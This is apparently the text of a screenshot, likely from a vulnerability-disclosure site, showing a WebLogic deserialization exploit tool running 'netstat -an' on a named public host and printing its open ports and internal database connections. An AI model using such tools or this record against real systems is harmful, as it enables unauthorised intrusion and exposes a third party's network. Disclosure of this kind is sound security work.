 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.168.145.154 Port: 7001 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1039 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5678 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5998 0.0.0.0:0 LISTENING
TCP 10.24.85.14:4776 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4780 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4783 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4784 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4787 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4788 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4789 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4790 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4791 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4792 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4793 10.20.144.27:1433 TIME_WAIT
TCP 10.24.85.14:4794 10.20.144.27:1433 TIME_WAIT
Connected!
www.wooyun.org